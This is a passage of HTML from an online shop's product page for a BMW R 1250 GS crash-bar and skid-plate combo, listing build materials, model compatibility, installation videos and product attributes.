			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696f364041b88">BMW R 1250 GS – Protection Combo quantity</label>
	<input
		type="number"
				id="quantity_696f364041b88"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
<button type="submit" name="add-to-cart" value="15881"
		class="single_add_to_cart_button bundle_add_to_cart_button button alt">Add to basket</button>
			</div>
						<input type="hidden" name="add-to-cart" value="15881"/>
		</div>
		</div>
</form>
					</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1739448196288 wd-rs-67addf7cdb9f7"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 wd-enabled-flex wd-rs-632091ba53b3e"><div class="vc_column-inner vc_custom_1663078849081"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-63a3216aece13 wd-enabled-width vc_custom_1671635319866 text-left"></div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 wd-enabled-flex wd-rs-632091d71eeaa"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-rs-67adef7c5ca0c wd-enabled-width wd-social-icons vc_custom_1739452292945 wd-layout-inline wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#c0ffb3b5a2aaa5a3b4fd83a8a5a3abe5f2f0b4a8a9b3e5f2f0a8b4b4b0b3faefefafb5b4a2a1a3abadafb4afb2b4a5abeea3afeeb5abefb0b2afa4b5a3b4efa2adb7edb2f1f2f5f0a7b3edb0b2afb4a5a3b4a9afaeeda3afada2afef" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://outbackmotortek.co.uk/product/bmw-r1250gs-protection-combo/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fbmw-r1250gs-protection-combo%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fbmw-r1250gs-protection-combo%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1644414902227" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63515eb87c26c"><div class="vc_column-inner vc_custom_1666277054236"><div class="wpb_wrapper">		<div class="wd-single-meta wd-wpb wd-rs-67d1927c6b8f7 wd-enabled-width vc_custom_1741787781840 text-left">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				OBM-1250GS-PRCOM			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" rel="tag">BMW R 1250 GS</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/protection/combo/" rel="tag">Combo</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" rel="tag">Crash Bars</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/protection/" rel="tag">Protection</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" rel="tag">Skid Plate</a></span>	
	
	
	</div>
			</div>
		</div></div></div></div>		<div class="wd-wpb wd-rs-67d194c8bacd7"></div>
		</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid wd-rs-63a1bb40ee729"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-63514be4ee487"><div class="vc_column-inner vc_custom_1666272235114"><div class="wpb_wrapper">		<div class="wd-single-fbt wd-wpb wd-rs-63a1bb3a06cbb vc_custom_1671543615784"></div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626198030 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex row-reverse-mobile wd-rs-67b096d4bd217"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-has-fill wd-rs-67b096d8c4dbc"><div class="vc_column-inner vc_custom_1739626204447"><div class="wpb_wrapper">
		<div id="wd-63516520354f3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63516520354f3 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-63515175a95d9 vc_custom_1666273659357">
			<h3><a href="https://outbackmotortek.co.uk/product/bmw-r1250gs-lower-crash-bars/"><span style="color: #ff6600;">Crash Bars</span></a></h3>
<ul>
<li><strong>Quality 27mm/1.06″ steel tube with 2mm wall thickness</strong>.</li>
<li><strong>Hand MIG welded</strong> – It’s all about the strength! We continue to follow our philosophy: toughness and functionality over appearance.</li>
<li><strong>Powder coated</strong> – combined with sandblasting it’s a killer combination to protect your product’s surface. No frills and tough just like your ADV/Dual Sport bike!</li>
<li><strong>Tough mounting points</strong> – No cutting corners here (either)! Precision laser cut pieces for perfect fitment using 5mm thick metal mounts. These parts absorb a lot of impacts from crashes, rather than your bikes chassis.</li>
</ul>
<h3><span style="color: #ff6600;"><a style="color: #ff6600;" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/">Skid Plate</a></span></h3>
<ul>
<li><strong>Protects crucial areas of the engine such as catalytic converter, exhaust pipe and oil pan</strong>.</li>
<li><strong>5mm thick laser cut aluminum</strong> – Nothing is ever an overkill on an adventure bike, hence we choose to build our bash plates from this ridiculously tough and thick, yet lightweight material.</li>
<li><strong>Tough mounting hardware</strong> – No cutting corners here (either)! Precision laser cut pieces for perfect fitment using 5mm thick metal mounts. These parts absorb a lot of impacts from riding through (off-road) hell, rather than your bikes chassis or engine that are worth thousands of dollars.</li>
<li><strong>Sandblasted to achieve the best possible adhesion of the coatings</strong> – it’s an extremely vital part of our manufacturing process. Sandblasted surfaces will withstand most surface scratches and give you a longer-lasting product.</li>
<li><strong>Powder coated</strong> – combined with sandblasting it’s a killer combination to protect your product’s surface. No frills and tough just like your ADV/Dual Sport bike!</li>
</ul>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 woodmart-sticky-column wd_sticky_offset_150 wd-rs-67b096e8f2e58"><div class="vc_column-inner vc_custom_1739626220814"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wd-rs-637cfc6a79b8b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill wd-rs-637cfca7ed7cb"><div class="vc_column-inner vc_custom_1669135532348"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b2266dac5bd wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left " id="wd-67b2266dac5bd">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Compatibility											</span>
				</li>
					</ul>
				<div class="wd-single-ex-content wd-wpb wd-rs-67b08d7ed48b3">
			<style data-type="vc_shortcodes-custom-css">.vc_custom_1739712180039{margin-bottom: 15px !important;}.vc_custom_1631738247849{margin-bottom: 30px !important;}.vc_custom_1631738262367{margin-bottom: 30px !important;}.wd-rs-67b1e6b0e8f1d .wd-list-content{font-weight: 500;}@media (max-width: 1199px) { .wd-rs-67b1e6b0e8f1d .wd-list-content{font-size: 20px;} }@media (max-width: 767px) { .wd-rs-67b1e6b0e8f1d .wd-list-content{font-size: 18px;} }#wd-67b1e6b0e8f1d li:hover{color:#000000;}#wd-67b1e6b0e8f1d li{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b1e6b0e8f1d{margin-bottom:10px !important;}}@media (max-width: 767px) {html .wd-rs-67b1e6b0e8f1d{margin-bottom:10px !important;}}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-67b21c102e6fe" class="wd-text-block wd-wpb reset-last-child wd-rs-67b21c102e6fe text-left color-title ">
			<p><span style="text-decoration: underline;">Lower Crash Bars</span>:</p>
<p>Compatible with <strong>2019-2023 BMW R 1250 GS / GSA</strong>.</p>
<p>Compatible with <strong>GSA model without the OEM upper crash bars</strong>.</p>
<p>This product is model specific, thus we supply lower crash bars marked accordingly.</p>
<p><strong>Not compatible with Option 719 Billet cylinder covers.</strong><br />
<i></i></p>
<p><strong><i>The Outback Motortek lower crash bars are NOT compatible with the “40th Anniversary” BMW R 1250 GS and BMW R 1250 GSA models. This is due to the Option 719 cylinder cover installed by the factory. The rest of the models are not affected.</i></strong></p>
<p><span style="text-decoration: underline;">Skid Plate</span>:</p>
<p>Compatible with <strong>2019-2023 BMW R 1250 GS</strong> and <strong>BMW R 1250 GSA</strong>.</p>
<p>Compatible with <strong>Outback Motortek lower crash bars only</strong>.</p>
<p>This product is model specific, thus we supply skid plate marked accordingly.</p>
<p>Outback Motortek <strong>lower crash bars must be installed</strong> in order to install the skid plate.</p>
<p>Also compatible with <strong>original BMW centre stand</strong>.</p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b1e6b0e8f1d wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left vc_custom_1739712180039" id="wd-67b1e6b0e8f1d">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Video Installations											</span>
				</li>
					</ul>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1631738247849" >
		<div class="wpb_wrapper">
			
	<div class="wp-video-popup-wrapper" data-wp-video-popup-id="bmw1250lcb">
		<div class="wp-video-popup-close"></div>
		
			<iframe class="wp-video-popup-video is-hosted is-landscape is-resizable" src="" data-wp-video-popup-url="https://youtube.com/embed/f__5m7sMq-Y?autoplay=1" frameborder="0" allowfullscreen allow="autoplay">
			</iframe>
		
	</div>
	
<p><a class="bmw1250lcb" href="#"><img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/BMW-R1250GS-LCB.jpg" alt="BMW R1250GS Lower Crash Bars" /></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1631738262367" >
		<div class="wpb_wrapper">
			
	<div class="wp-video-popup-wrapper" data-wp-video-popup-id="bmw1250sp">
		<div class="wp-video-popup-close"></div>
		
			<iframe class="wp-video-popup-video is-hosted is-landscape is-resizable" src="" data-wp-video-popup-url="https://youtube.com/embed/9iSyFSQH0Ik?autoplay=1" frameborder="0" allowfullscreen allow="autoplay">
			</iframe>
		
	</div>
	
<p><a class="bmw1250sp" href="#"><img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-r1250gs-skid-plate.jpg" alt="BMW R1250GS Skid Plate Installation" /></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div>		</div>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626238966 vc_row-has-fill wd-rs-67b096f61d448"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>		<div class="wd-single-attrs wd-wpb wd-rs-67adfc5964251 vc_custom_1739455589187 wd-layout-list wd-style-default"><h4 class="wd-el-title title element-title"><span class="title-text">Additional Information</span></h4><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Weight					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				14 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensions					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				60 &times; 45 &times; 30 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Outback Motortek</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colour					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Glossy White</p>

							</span>, <span class="wd-attr-term">
				<p>Matte Black</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Condition					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>New</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Material					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Aluminum</p>

							</span>, <span class="wd-attr-term">
				<p>Mild Steel</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_production-year">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Year					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2019 – 2024</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_products-in-combo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Products in Combo					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Crash Bars</p>

							</span>, <span class="wd-attr-term">
				<p>Skid Plate</p>

							</span>			</td>
		</tr>
	</table>
	<h4 class="bundled_product_attributes_title">BMW R 1250 GS – Lower Crash Bars</h4>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Outback Motortek</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colour					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Glossy White</p>

							</span>, <span class="wd-attr-term">
				<p>Matte Black</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Condition					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>New</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Material					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Mild Steel</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_production-year">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Year					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2019 – 2024</p>

							</span>			</td>
		</tr>
	</table>
	<h4 class="bundled_product_attributes_title">BMW R 1250 GS – Skid Plate</h4>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Outback Motortek</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colour					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Glossy White</p>

							</span>, <span class="wd-attr-term">
				<p>Matte Black</p>

							</span>, <span class="wd-attr-term">
				
							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Condition					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>New</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Material					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Aluminum</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_production-year">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Year					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2019 – 2024</p>

							</span>			</td>
		</tr>
	</table>
</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1692363593853 vc_row-has-fill wd-rs-64df6b429743a"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper">
		<div id="wd-6351450f22f70" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6351450f22f70 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Customer Reviews</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-reviews wd-wpb wd-rs-64df6b4bcfddd vc_custom_1692363597820 wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669134772241 wd-rs-637cf9ac381a5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635160a7c0ec2"><div class="vc_column-inner vc_custom_1666277548917"><div class="wpb_wrapper">			
			<div id="carousel-894" class="wd-carousel-container  wd-wpb with-title wd-rs-67b78474d8c1b vc_custom_1740080250497 wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Products</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3907 status-publish instock product_cat-bmw product_cat-r1200gs-lc product_cat-bmw-r1200gsa product_cat-crash-bars product_cat-protection product_tag-crash-bars product_tag-crash-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="3907">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/bmw-r1200gs-lc-lower-crash-bars/" class="product-image-link" tabindex="-1" aria-label="BMW R 1200 GS LC – Lower Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-900x600.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7257_1_1-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7423_1_1r1-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r1-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r3-900x600.jpg 900w" data-image-id="4"></div>
